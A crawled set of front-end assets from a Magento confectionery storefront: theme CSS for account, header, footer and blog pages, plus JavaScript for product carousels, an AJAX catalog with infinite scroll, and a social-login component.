@media (min-width: 1024px) {
  .not-found-page .not-found-page_top strong {
    font-size: 84px;
    line-height: 84px;
  }
}
.not-found-page .not-found-page_top span {
  font-size: 30px;
  line-height: 38px;
}
@media (min-width: 1024px) {
  .not-found-page .not-found-page_top span {
    font-size: 55px;
    line-height: 68px;
  }
}
@media (min-width: 1024px) {
  .not-found-page .not-found-page_bottom dt {
    font-size: 20px;
  }
}
.contact-index-index .contact-us-info .contact-us-info-item + .contact-us-info-item {
  margin-top: 40px;
}
.contact-index-index .page-main > .columns .row [class*='col-m-'] + [class*='col-m-'] {
  margin-top: 0;
}
@media (min-width: 1240px) {
  .contact-index-index .page-main > .columns {
    margin-top: 76px;
  }
}
@media (min-width: 1024px) {
  .form.search.advanced {
    max-width: 75%;
  }
}
@media (min-width: 1240px) {
  .form.search.advanced {
    max-width: 50%;
  }
}
.form-orders-search {
  max-width: 75%;
}
@media (min-width: 1024px) {
  .form-orders-search {
    max-width: 50%;
  }
  .form-orders-search .actions-toolbar {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .sales-guest-form .fieldset {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .shipping-delivery-page p {
    margin-bottom: 30px;
  }
  .shipping-delivery-page .shipping-delivery-page__border {
    padding-bottom: 30px;
    margin-bottom: 40px;
  }
}
.faq-page #faq-accordion .accordion-trigger {
  display: inline-block;
}
@media (min-width: 1024px) {
  .support-page .boxes-block li div {
    margin-bottom: 50px;
  }
}
@media (min-width: 1024px) {
  .cms-template-settings .data-table thead th {
    padding: 10px 20px;
  }
  .cms-template-settings .data-table tbody tr:first-child td {
    padding-top: 35px;
  }
  .cms-template-settings .data-table tbody tr:last-child td {
    padding-bottom: 30px;
  }
  .cms-template-settings .data-table tbody td {
    padding: 10px 20px;
  }
}
.customer-account-create .field.required input.input-text.mage-error,
.customer-account-login .field.required input.input-text.mage-error,
.customer-account-forgotpassword .field.required input.input-text.mage-error,
.sales-guest-form .field.required input.input-text.mage-error {
  margin-bottom: 0;
}
.customer-account-edit .form-edit-account .fieldset .legend {
  margin-left: 19%;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(.choice) > .label,
.customer-account-edit .form-edit-account .fieldset > .field.choice:before,
.customer-account-edit .form-edit-account .fieldset .fieldset > .field.no-label:before {
  width: 18.8%;
}
.customer-account-edit .column:not(.sidebar-main) form .actions-toolbar,
.customer-account-edit .column:not(.sidebar-additional) form .actions-toolbar {
  margin-left: 19%;
}
.newsletter-manage-index .form-newsletter-manage .fieldset .legend {
  margin-left: 0;
}
.newsletter-manage-index .form-newsletter-manage .fieldset > .field:not(.choice) > .label,
.newsletter-manage-index .form-newsletter-manage .fieldset > .field.choice:before,
.newsletter-manage-index .form-newsletter-manage .fieldset .fieldset > .field.no-label:before {
  width: 0;
  padding: 0;
}
.newsletter-manage-index .column:not(.sidebar-main) form .actions-toolbar,
.newsletter-manage-index .column:not(.sidebar-additional) form .actions-toolbar {
  margin-left: 0;
}
.account.page-layout-2columns-left .column.main {
  width: 100%;
}
.secure-payment-page .secure-payment_icons ul {
  margin-left: -28px;
}
.secure-payment-page .secure-payment_icons ul li {
  margin-left: 28px;
}
.secure-payment-page .secure-payment_icons ul a {
  font-size: 41px;
}
@media (min-width: 1024px) {
  html.rtl .customer-service .table-block thead th {
    padding-right: 35px;
    padding-left: 10px;
  }
}
html.rtl .customer-service .table-block tbody td {
  border-left: none;
  border-right: 1px solid #ebebeb;
}
html.rtl .customer-service .table-block tbody td:first-child {
  padding-right: 0;
  border-right: none;
}
@media (min-width: 1024px) {
  html.rtl .customer-service .table-block tbody td {
    padding-right: 35px;
    padding-left: 10px;
  }
}
html.rtl .customer-account-edit .form-edit-account .fieldset .legend {
  margin-left: 0;
  margin-right: 19%;
}
html.rtl .customer-account-edit .column:not(.sidebar-main) form .actions-toolbar,
html.rtl .customer-account-edit .column:not(.sidebar-additional) form .actions-toolbar {
  margin-left: 0;
  margin-right: 19%;
}
html.rtl .newsletter-manage-index .form-newsletter-manage .fieldset .legend {
  margin-right: 0;
}
html.rtl .newsletter-manage-index .column:not(.sidebar-main) form .actions-toolbar,
html.rtl .newsletter-manage-index .column:not(.sidebar-additional) form .actions-toolbar {
  margin-right: 0;
}
/*
* @section      Custom pages
* @description  This section holds specific style for Static blocks
*/
.banner .action {
  line-height: 1.8rem;
  padding: 21px 40px;
  font-size: 1.6rem;
}
.banner * + .action {
  margin-top: 40px;
}
.banner h1 + .action,
.banner .heading-1 + .action {
  margin-top: 35px;
}
@media (min-width: 1240px) {
  .banner .banner-content {
    padding: 34px;
  }
}
@media (min-width: 1804px) {
  .banner h3,
  .banner .heading-3 {
    font-size: 52px;
  }
}
@media (max-width: 1803px) {
  .banner .heading-1 {
    font-size: 70px;
  }
  .banner .heading-4 {
    font-size: 26px;
  }
}
@media (min-width: 1024px) {
  .box-offer {
    min-height: 100%;
    margin-top: 0;
  }
}
@media (min-width: 1240px) {
  .box-offer .icon {
    font-size: 63px;
  }
}
@media (min-width: 1804px) {
  .box-offer {
    padding: 13% 14% 10%;
  }
  .block .box-offer * + p {
    margin-top: 25px;
  }
  .category-banner h2 {
    font-size: 70px;
  }
  .category-banner h2 .big {
    margin-top: 20px;
  }
  .category-banner .banner-content {
    padding: 35px 41px 50px;
  }
}
@media (max-width: 1803px) {
  .category-banner h1 {
    font-size: 60px;
  }
  .category-banner h4 {
    font-size: 20px;
  }
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.parallax.banner .banner-content {
  padding-top: 85px;
  padding-bottom: 85px;
  box-sizing: border-box;
}
@media (min-width: 1240px) {
  .parallax.banner .banner-content {
    padding-top: 170px;
    padding-bottom: 170px;
  }
}
@media (min-width: 1804px) {
  .parallax.banner .banner-content {
    min-height: 760px;
  }
}
.page-title-wrapper {
  margin-bottom: 24px;
}
@media (min-width: 1024px) {
  .page-title-wrapper {
    margin-bottom: 36px;
  }
}
.block-title {
  font-size: 24px;
  margin-bottom: 8px;
}
@media (min-width: 1024px) {
  .block-title {
    margin-bottom: 14px;
  }
}
h1.page-title {
  font-size: 42px;
}
.divider {
  width: 212px;
  border-width: 5px;
}
@media (min-width: 1240px) {
  .page-main {
    margin-top: 75px;
  }
  .page-main .widget.featured + .featured {
    margin-top: 40px;
  }
  .content-bottom {
    margin-top: 90px;
  }
  .widget + .columns .content-top {
    margin-top: 90px;
  }
  .content-top,
  .content-bottom {
    margin-left: -20px;
    margin-right: -20px;
  }
  .content-top > *,
  .content-bottom > * {
    padding-right: 20px;
    padding-left: 20px;
  }
  .content-top .widget,
  .content-bottom .widget {
    margin-top: 0;
  }
}
.top-container .block,
.content-top .block,
.content-bottom .block {
  margin-bottom: 0;
}
.page-bottom {
  padding-bottom: 90px;
}
@media (min-width: 1024px) {
  .page-bottom .content .widget + .widget,
  .page-bottom .widget + .content {
    margin-top: 75px;
  }
}
.header-content {
  background: #292929;
}
.header-content input {
  border-color: #f5f5f5;
}
.header-content input:focus {
  border-color: #292929;
}
.page-header__panel {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 40px;
  font-size: 12px;
  color: #ffffff;
}
.page-header__panel a:hover {
  color: #dc831a;
}
.page-header__panel .sm-header_customer-menu-container {
  margin-left: auto;
}
.page-header__panel .rtl-component {
  border-left: 1px solid #ebebeb;
  margin-left: 12px;
  padding-left: 12px;
}
.page-header__panel .welcome {
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.page-header__panel .links {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.page-header__content {
  padding: 30px 0;
}
.page-header__content .container {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.page-header__content .block-search {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.page-header__content .minicart-wrapper {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
html.rtl .page-header__panel .sm-header_customer-menu-container {
  margin-left: 0;
  margin-right: auto;
}
html.rtl .page-header__panel .rtl-component {
  border-left: 1px solid #ebebeb;
  margin-left: 12px;
  padding-left: 12px;
}
@media (min-width: 1024px) {
  .header-content .header.links {
    margin-left: 17px;
  }
  .header.links {
    white-space: nowrap;
  }
  .header.links > li + li {
    margin-left: 14px;
  }
  .header.links > li + li.compare {
    margin-left: -3px;
  }
  .header.links > li + li.compare > a {
    margin-left: 17px;
  }
  .header.links a {
    letter-spacing: 0.02em;
    cursor: pointer;
    text-transform: uppercase;
  }
  .header.links li {
    display: inline-block;
  }
  html.rtl .header-content .header.links {
    margin-left: 0;
    margin-right: 17px;
  }
  html.rtl .header.links > li + li {
    margin-left: 0;
    margin-right: 14px;
  }
  html.rtl .header.links > li + li.compare {
    margin-left: 0;
    margin-right: -3px;
  }
  html.rtl .header.links > li + li.compare > span {
    margin-right: 17px;
  }
}
.header-switchers {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: 2px;
}
.header-switchers .switcher {
  padding: 15px 0 15px 21px;
  border-left: 1px solid #545454;
  margin-right: 0;
  margin-left: 17px;
}
.page-header .switcher .options .action.toggle {
  cursor: pointer;
  letter-spacing: 0.02em;
  line-height: 1;
  text-transform: uppercase;
}
.page-header .switcher .options .action.toggle:after,
.page-header .switcher .options .action.toggle.active:after {
  content: "\e90c";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  font-size: 14px;
  line-height: 20px;
}
.page-header .switcher .options .action.toggle.active:after {
  content: "\e90f";
}
.page-header .switcher .options .action.toggle.active,
.page-header .switcher .options .action.toggle:hover {
  color: #ffffff;
}
.page-header .switcher .options .action.toggle strong {
  display: inline-block;
  line-height: 19px;
}
.page-header .switcher .options ul.switcher-dropdown {
  display: block !important;
  position: absolute;
  left: -22px;
  top: 100%;
  z-index: -1;
  width: 180px;
  margin-top: 15px;
  padding: 10px 15px;
  background: #ffffff;
  color: #292929;
  border: none;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5%);
  transform-origin: top center;
  transition: .3s all ease;
}
.page-header .switcher .options ul.switcher-dropdown:before,
.page-header .switcher .options ul.switcher-dropdown:after {
  display: none;
}
.page-header .switcher .options ul.switcher-dropdown li {
  padding: 4px;
}
.page-header .switcher .options ul.switcher-dropdown li:hover {
  cursor: default;
  background: none;
}
.page-header .switcher .options ul.switcher-dropdown a {
  display: inline-block;
  padding: 0;
}
.page-header .switcher .options ul.switcher-dropdown a:hover {
  color: #dc831a;
}
.page-header .switcher .options.active ul.switcher-dropdown {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  transform: translateY(0);
  transition: .3s ease;
}
html.rtl .header-switchers {
  margin-left: 0;
  margin-right: 2px;
}
html.rtl .header-switchers .switcher {
  padding-left: 0;
  padding-right: 21px;
  border-left: none;
  border-right: 1px solid #545454;
  margin-right: 17px;
  margin-left: 0;
}
html.rtl .page-header .switcher .options ul.switcher-dropdown {
  left: auto;
  right: 0;
}
.breadcrumbs {
  padding: 12px 40px;
}
.page-footer h4 {
  margin-bottom: 31px;
}
.page-footer .footer-col {
  box-sizing: border-box;
}
@media (min-width: 1240px) {
  .page-footer .footer-col {
    padding-left: 19px;
    min-height: 100%;
    border-left: 1px solid #3a3a3a;
  }
}
@media (min-width: 1804px) {
  .page-footer .footer-col {
    padding-left: 40px;
  }
}
.footer.content {
  padding-top: 50px;
}
.footer.content .row > div {
  margin-bottom: 50px;
}
@media (min-width: 1240px) {
  .footer.content {
    padding-top: 75px;
  }
  .footer.content > .container {
    padding-bottom: 15px;
  }
}
.footer.content .block.newsletter {
  float: none;
}
.posts-list-wrapper .toolbar-top .toolbar-posts .limiter {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.posts-list-wrapper .toolbar-top .toolbar-posts .sorter {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.post-page .post-comments-block .post-comment {
  padding: 24px 30px;
}
.widget.blog-posts.widget-post-column .post-items {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  margin-right: -15px;
  margin-left: -15px;
}
.widget.blog-posts.widget-post-column .post-items .post-item {
  padding-right: 15px;
  padding-left: 15px;
}
.post-comments-block .comment-add .field label.label {
  width: auto;
}
@media (min-width: 1024px) {
  .post-page .post-text img {
    float: left;
    padding-right: 30px;
    padding-bottom: 30px;
  }
}
html.rtl .post-comments-block .comment-add .field label.label {
  float: right;
  padding-right: 0;
  padding-left: 15px;
  text-align: left;
}
html.rtl .post-comments-block .comment-add .field .control {
  float: right;
}
@media (min-width: 1024px) {
  html.rtl .post-page .post-text img {
    float: right;
    padding-right: 0;
    padding-left: 30px;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://konditerska-wolkonsky.kiev.ua/newsletter_popup/css/index/
body_size: 420
content:

  .modal-popup.newsletter-popup .modal-inner-wrap {
      width: 480px;
  }

  .modal-popup.newsletter-popup .buttons-container button.subscribe {
      background-color: #dc811a;
  }

  .modal-popup.newsletter-popup .buttons-container button.subscribe:before {
      border-color: transparent transparent transparent #000000;
  }
  .modal-popup.newsletter-popup .buttons-container button.subscribe:after {
      border-color: transparent #000000 transparent transparent;
  }


&:before {
bottom: 0;
left: 0;
border-color: transparent transparent transparent @color-secondary-4;
}

&:after {
top: 0;
right: 0;
border-color: transparent @color-secondary-4 transparent transparent;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://konditerska-wolkonsky.kiev.ua/theme_options/css/index/
body_size: 254
content:

    /** Logo **/
        /** end Logo **/


/* Category page */
/* END Category page */


--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Magento_Theme/js/theme.js
body_size: 1666
content:
define([
    'jquery',
    'mage/smart-keyboard-handler',
    'jquery/ui',
    'mage/mage',
    //'mage/ie-class-fixer',
    'carouselInit',
    'blockCollapse',
    'animateNumber',
    'parallax'
], function($) {
    'use strict';
    $.widget('Zemez.theme', {
        options: {
            relatedCarousel: {
                selector: ".catalog-product-view .block.related .product-items",
                params: {
                    items: 3,
                    responsive: {
                        0: {
                            items: 1
                        },
                        480: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1024: {
                            items: 3
                        },
                        1440: {
                            items: 4
                        }
                    }
                }
            },
            upsellCarousel: {
                selector: ".catalog-product-view .block.upsell .product-items",
                params: {
                    items: 3,
                    responsive: {
                        0: {
                            items: 1
                        },
                        480: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1024: {
                            items: 3
                        },
                        1440: {
                            items: 4
                        }
                    }
                }
            },
            crosssellCarousel: {
                selector: ".block.crosssell .product-items",
                params: {}
            },
            animatedCounter: {
                selector: ".skills .number",
                speed: 2000
            },
            testimonialsCarousel: {
                selector: ".owl-testimonials",
                params: {
                    loop: true,
                    dotsSpeed: true,
                    nav: false,
                    items: 1,
                    responsive: {
                        0: {
                            items: 1
                        },
                        480: {
                            items: 1
                        },
                        768: {
                            items: 1
                        },
                        1024: {
                            items: 1
                        }
                    }
                }
            }
        },
        // Magento blank theme theme.js
        _checkoutCollapsible: function() {
            if ($('body').hasClass('checkout-cart-index')) {
                if ($('#co-shipping-method-form .fieldset.rates').length > 0 &&
                    $('#co-shipping-method-form .fieldset.rates :checked').length === 0
                ) {
                    $('#block-shipping').on('collapsiblecreate', function() {
                        $('#block-shipping').collapsible('forceActivate');
                    });
                }
            }
        },
        // Magento blank theme theme.js end
        _sidebarCollapsible: function() {
            /* Sidebar block collapse in mobile */
            var block = $(".sidebar-additional .block");
            if (block.length > 0) {
                block.sidebarCollapse();
            }
        },
        _initProductsCarousel: function(selector) {
            var limit = $(selector).data('limit'),
                itemsCount = 1;
            if (limit != 0) {
                $('.product-item', selector).each(function() {
                    if (itemsCount > limit) {
                        $(this).remove();
                    }
                    itemsCount++;
                });
            }
        },
        _productsCarousel: function() {
            /* Related init */
            var relatedCarouselData = this.options.relatedCarousel;
            this._initProductsCarousel('.catalog-product-view .block.related');
            $(relatedCarouselData.selector).carouselInit(relatedCarouselData.params);
            /* Upsell init */
            var upsellCarouselData = this.options.upsellCarousel;
            this._initProductsCarousel('.catalog-product-view .block.upsell');
            $(upsellCarouselData.selector).carouselInit(upsellCarouselData.params);
            /* Crosssell init */
            var crosssellCarouselData = this.options.crosssellCarousel;
            $(crosssellCarouselData.selector).carouselInit(crosssellCarouselData.params);
        },
        _animatedCounter: function() {
            var animatedCounterData = this.options.animatedCounter;
            var number = $(animatedCounterData.selector);
            if (number.length > 0) {
                number.each(function() {
                    var finish = $(this).data('finish');
                    $(this).animateNumber({number: finish}, animatedCounterData.speed);
                })
            }
        },
        _testimonialsCarousel: function() {
            var testimonialsData = this.options.testimonialsCarousel;
            $(testimonialsData.selector).carouselInit(testimonialsData.params);
        },
        _messageClear: function() {
            $(document).on('click', '.page-main .page.messages .message', function() {
                $(this).hide();
            });
        },
        _faqAccordion: function() {
            $("#faq-accordion .accordion-trigger").click(function() {
                var _accTrigger = $(this);
                var _accBlock = $(_accTrigger).parent(".accordion-block");
                var _accContent = $(_accBlock).find(".accordion-content");
                if ($(_accTrigger).hasClass("close")) {
                    $(this).removeClass("close").addClass("open");
                    $(_accBlock).removeClass("close").addClass("open");
                    $(_accContent).slideDown();
                } else {
                    $(this).removeClass("open").addClass("close");
                    $(_accBlock).removeClass("open").addClass("close");
                    $(_accContent).slideUp();
                }
            });
        },
        _customLabelFocus: function() {
            var _inputSelector = $(".custom-label .control input");
            $($(_inputSelector)).each(function() {
                if ($(this).val()) {
                    $(this).parents(".custom-label").addClass("focus");
                }
            });
            $(document).on("focus", ".custom-label .control input", function() {
                var _this = $(this);
                var _inputField = $(_this).parents(".custom-label");
                if (!$(_inputField).hasClass("focus")) {
                    $(_inputField).addClass("focus")
                }
            });
            $(document).on("focusout", ".custom-label .control input", function() {
                var _this = $(this);
                var _inputField = $(_this).parents(".custom-label");
                if ($(_inputField).hasClass("focus") && !$(_this).val()) {
                    $(_inputField).removeClass("focus")
                }
            });
        },
        _dataItemsScroll: function() {
            $('.data.item.title').click(function(evt) {
                var _tabTitle = $(this);
                setTimeout(function() {
                    var _thisOffset = $(_tabTitle).offset().top - 61;
                    evt.preventDefault();
                    $('html, body').stop().animate({
                        scrollTop: _thisOffset,
                    }, 300);
                }, 200);
            });
        },
        _parallaxInit: function () {
            RDParallax_autoinit('.parallax');
        },
        _create: function() {
            this._checkoutCollapsible();
            this._sidebarCollapsible();
            this._productsCarousel();
            this._animatedCounter();
            this._testimonialsCarousel();
            this._messageClear();
            this._faqAccordion();
            this._customLabelFocus();
            this._dataItemsScroll();
            this._parallaxInit();
        }
    });
    return $.Zemez.theme;
});


--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Zemez_AjaxCatalog/js/tm-catalog-ajax.js
body_size: 3580
content:
/**
 *
 * Copyright © 2019 Zemez. All rights reserved.
 * See COPYING.txt for license details.
 *
 */

define([
    'jquery',
    'mage/translate',
    'Magento_Catalog/js/product/list/toolbar',
    'mage/loader'
], function ($, $t) {

    var isLoadTmAjaxCatalog = false;

    $.widget('tm.catalogAjax', $.mage.productListToolbarForm, {

        options: {
            paginationControl: ".pages a",
            layoutNavigation: ".block.filter a:not(.ui-slider-handle)",
            layerMap: {name: 'layer'},
            paginationMap: {name: 'showpagination'},
            activeFilters: {},
            quickView: {},
            catalogAjaxLoading: 'catalog-ajax-loading',
            showLoader: true,
            scrollAnchor: '#infinite_loadMoreAnchor',
            infiniteScrollPages: parseInt($('#infinite_loadMoreAnchor').data('pages')),
            lastPages: parseInt($('#infinite_lastPageNum').data('pages')),
            allProductsSelector: '#toolbar-amount .toolbar-number:last-child',
            minProductsRange: '#toolbar-amount .toolbar-number:first-child',
            allProducts: null,
            scrollProcessing: false,
            windowHeightOffset: 300,
            defaultPage: 1,
            showMoreActions: '.infiniteScroll_wrap',
            emptyProductListText: $t('We can\'t find products matching the selection.')
        },

        _create: function () {
            // Add ajax handlers for pagination and layer filter

            this._layerPaginationInit();
            this._super();

            if (this._isEnabledScroll()) {
                this.options.activeFilters.p = 1;
                this._getAllProducts();
                this._infiniteScrollInit();
                this._hidePagination();
            }
        },

        /**
         * Init selectors for layered filters and pagination
         * @private
         */
        _layerPaginationInit: function () {

            //Layer filters intercept
            var actionType = $(this.options.paginationControl).is("select") ? 'change' : 'click';

            $(this.options.paginationControl).on(actionType,
                {paramName: this.options.paginationMap.name},
                $.proxy(this._layerPagination, this)
            );

            //Pagination filtes intercept
            $(this.options.layoutNavigation).on(actionType,
                {paramName: this.options.layerMap.name},
                $.proxy(this._layerPagination, this)
            );
        },

        /**
         * Handler for layered filters and pagination
         * @param event
         * @returns {boolean}
         * @private
         */
        _layerPagination: function (event) {
            if (!this.options.activeFilters[event.data.paramName]) {
                return true;
            }
            event.preventDefault();

            //TODO: need fix for differend layered filter type.In next version!
            var locationURL = $(event.currentTarget).attr('href');

            this._ajaxNavClient(locationURL);
        },

        /**
         * Update url and pass to ajax request
         * @param paramName
         * @param paramValue
         * @param defaultValue
         */
        changeUrl: function (paramName, paramValue, defaultValue) {

            ////Check if need activate ajax filter
            if (!this.options.activeFilters[paramName]) {
                this._super(paramName, paramValue, defaultValue);
                return;
            }

            var urlPaths = this.options.url.split('?');

            //If infinite scroll enabled use window location
            if (this.options.scrollProcessing) {
                urlPaths = window.location.href.split('?');
            }

            var baseUrl = urlPaths[0],
                urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                paramData = {},
                parameters;

            for (var i = 0; i < urlParams.length; i++) {
                parameters = urlParams[i].split('=');
                paramData[parameters[0]] = parameters[1] !== undefined
                    ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                    : '';
            }

            //Drop infinite scroll if any filter activated
            if (paramName != 'p') {
                delete paramData.p;
                this.options.scrollProcessing = false;
            }

            paramData[paramName] = paramValue;
            if (paramValue == defaultValue) {
                delete paramData[paramName];
            }
            paramData = $.param(paramData);

            var locationURL = baseUrl + (paramData.length ? '?' + paramData : '');

            this._ajaxNavClient(locationURL);
        },

        /**
         * Get URL params as object
         * @returns {{}}
         * @private
         */
        _getUrlParams: function (url) {
            var urlPaths = url.split('?'),
                baseUrl = urlPaths[0],
                urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                paramData = {},
                parameters;
            for (var i = 0; i < urlParams.length; i++) {
                parameters = urlParams[i].split('=');
                paramData[parameters[0]] = parameters[1] !== undefined
                    ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                    : '';
            }

            return paramData;
        },

        /**
         * Get number of products in current request and save in options
         * @private
         */
        _getAllProducts: function () {
            this.options.allProducts = parseInt($(this.options.allProductsSelector).html());

        },

        /**
         * Get number of product pages
         * @returns {number}
         * @private
         */
        _getMaxPages: function () {
            var url = window.location.href,
                params = this._getUrlParams(url),
                limit = params.product_list_limit;

            if (limit == undefined) {
                limit = parseInt(this.options.limitDefault);
            }
            return Math.ceil(this.options.allProducts / limit);
        },

        /**
         * Get current page number
         * @returns {Number}
         * @private
         */
        _getCurrentPage: function () {
            var params = this._getUrlParams(window.location.href),
                result = params['p'] ? params['p'] : this.options.defaultPage;

            return parseInt(result);
        },

        /**
         * Hide pagination
         * @private
         */
        _hidePagination: function () {
            $('.pages').hide();
        },

        /**
         * Init infinite scroll
         * @private
         */
        _infiniteScrollInit: function () {

            var self = this,
                options = this.options;
            var countPagesAfterFilters = Math.ceil(this.options.allProducts / parseInt(this.options.limitDefault));

            this._setMinProductsRange();

            if (countPagesAfterFilters <= 1) {
                $(document).off('scroll');
                return false;
            } else  {
                $(document).on('scroll', function () {
                    var windowMarkerPosition = $(this).scrollTop() + ($(window).height() - options.windowHeightOffset),
                        scrollAnchorPosition = $(options.scrollAnchor).position().top;

                    //Check if window scrollTop match anchor position
                    if (scrollAnchorPosition - windowMarkerPosition <= 20) {

                        if (self.options.scrollProcessing) {
                            return false;
                        }
                        if (self._getCurrentPage() > countPagesAfterFilters) {
                            return false;
                        }

                        if (self._getCurrentPage() > self.options.infiniteScrollPages) {
                                self._loadMoreButton();
                            return false;
                        }
                        self.options.scrollProcessing = true;

                        self.changeUrl('p', self._getCurrentPage() + 1, self.options.defaultPage);
                    }
                })
            }
        },

        /**
         *
         * @returns {boolean}
         * @private
         */
        _isEnabledScroll: function () {
            return $(this.options.scrollAnchor).length > 0
        },

        /**
         *
         * @private
         */
        _loadMoreButton: function () {
            var self = this,
                actions = $(this.options.showMoreActions).find('.actions'),
                button = actions.find('button');

            if (self._getCurrentPage() < self._getMaxPages()) {
                self.options.scrollProcessing = true;
                button.find('.count-primary-pages').text(' (' + (self._getMaxPages() - self._getCurrentPage()) + ')');

                button.on('click', function () {
                    self.changeUrl('p', self._getCurrentPage() + 1, self.options.defaultPage);
                });

                actions.show();
            } else {
                actions.hide();
            }
        },

        /**
         * Return and insert html by ajax request
         * @param locationURL
         * @returns {boolean}
         * @private
         */
        _ajaxNavClient: function (locationURL) {

            var self = this;

            if (isLoadTmAjaxCatalog) {
                return false;
            }

            isLoadTmAjaxCatalog = true;

            var encodeUrl = decodeURIComponent(locationURL);


            var parser;
            parser = document.createElement('a');
            parser.href = locationURL;

            var pathName = parser.pathname;
            var search = parser.search;
            var pathSearch = pathName + search;
            var pathSearchEncode = decodeURIComponent(pathSearch);

            if (pathSearchEncode) {
                window.history.pushState({"path": pathSearchEncode}, "Ajax Search", pathSearchEncode);
            }

            $.ajax(encodeUrl, {
                method: 'POST',
                showLoader: this.options.showLoader
            }).done(function (data) {

                if (data.error) {
                    if ((typeof data.message) == 'string') {
                        alert(data.message);
                    } else {
                        alert(data.message.join("\n"));
                    }
                    return false;
                }

                var contentHtml = data.content ? data.content : data;

                if (contentHtml) {
                    self._updateProducts(contentHtml);
                }

                self._getAllProducts();

                var layerHtml = data.layer;

                if (layerHtml) {
                    $('#layered-filter-block').replaceWith(
                        $('<div />').html(layerHtml).find('#layered-filter-block')
                    );
                }

                /*@overwrite function in SwatchRenderer.js*/
                $.parseParams = function (query) {
                    var re = /([^&=]+)=?([^&]*)/g,
                        decodeRE = /\+/g, /*Regex for replacing addition symbol with a space*/
                        decode = function (str) {
                            return decodeURIComponent(str.replace(decodeRE, " "));
                        },
                        params = {}, e;

                    while (e = re.exec(query)) {
                        var k = decode(e[1]), v = decode(e[2]);
                        if (k.substring(k.length - 2) === '[]') {
                            k = k.substring(0, k.length - 2);
                            (params[k] || (params[k] = [])).push(v);
                        }
                        else params[k] = v;
                    }
                    return params;
                };

                var result = $.parseParams(parser.search.substring(1));
                /*@overwrite function in SwatchRenderer.js
                 when SR Swatcher try change color after filter apply*/
                $.parseParams = function () {
                    return result;
                };

                /*REFRESH ALL WIDGETS*/
                $('body').trigger('contentUpdated');

                if (require.defined("quickViewButton")) {
                    $('.toolbar.toolbar-products').first().quickViewButton({
                        buttonText: self.options.quickView.buttonText,
                        buttonCssClass: self.options.quickView.buttonCssClass
                    })
                }
                if (require.defined("catalogAddToCart")) {
                    $("form[data-role='tocart-form']").catalogAddToCart();
                }

                if (self._isEnabledScroll() === false) {
                    if ($('.toolbar-products').length) {
                        $("html, body").animate({scrollTop: $('.toolbar-products').offset().top - 100}, 1000);
                    }
                }

            }).fail(function () {
                alert($t('Can not finish request.Try again.'));
            }).always(function () {
                isLoadTmAjaxCatalog = false;
            });

        },

        /**
         *
         * @param contentHtml
         * @private
         */
        _updateProducts: function (contentHtml) {

            $('.toolbar.toolbar-products').replaceWith(
                $('<div />').html(contentHtml).find('.toolbar.toolbar-products').first()
            );

            if (this.options.scrollProcessing) {
                var productList = $('<div />').html(contentHtml).find('.product-items, .block-posts-list').html();
                var existingProducts = $('.products.wrapper .product-items, .block-posts-list .post-item').html();

                $('.products.wrapper .product-items, .block-posts-list .post-item').append(productList);
            } else {
                var listingContent = $('<div />').html(contentHtml).find('.product-items, .block-posts-list').html();
                if (listingContent) {
                    $('.products.wrapper, .block-posts-list').replaceWith(
                        $('<div />').html(contentHtml).find('.products.wrapper, .block-posts-list')
                    );
                } else {
                    $('.products.wrapper, .block-posts-list').replaceWith(
                        $('<div />').html(
                            '<div class="message info empty"><div>' +
                            this.options.emptyProductListText +
                            '</div></div>'
                        )
                    );
                }
            }
        },

        /**
         *
         * @private
         */
        _setMinProductsRange: function () {
            var firstRange = this.options.minProductsRange;
            $(firstRange).html();
        }
    });

    return $.tm.catalogAjax;
});



--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Zemez_SocialLogin/js/checkout/socialLogin.js
body_size: 351
content:
/*browser:true jquery:true*/
/*global define*/
define(
    [
        'jquery',
        'uiComponent'
    ],
    function ($, Component) {
        'use strict';
        var socialLoginConfig;

        return Component.extend({
            defaults: {
                template: 'Zemez_SocialLogin/checkout/social-login'
            },
            dataScope: 'global',
            initialize: function() {
                this._super();

                if (window[this.configSource] && window[this.configSource]['socialLogin']) {
                    socialLoginConfig = window[this.configSource]['socialLogin'];
                }
            },

            isEnabled: function () {
                return socialLoginConfig['isEnabled'];
            },

            getProviders: function() {
                return socialLoginConfig['providers'];
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/Magento_Theme/js/jquery.rd-parallax.js
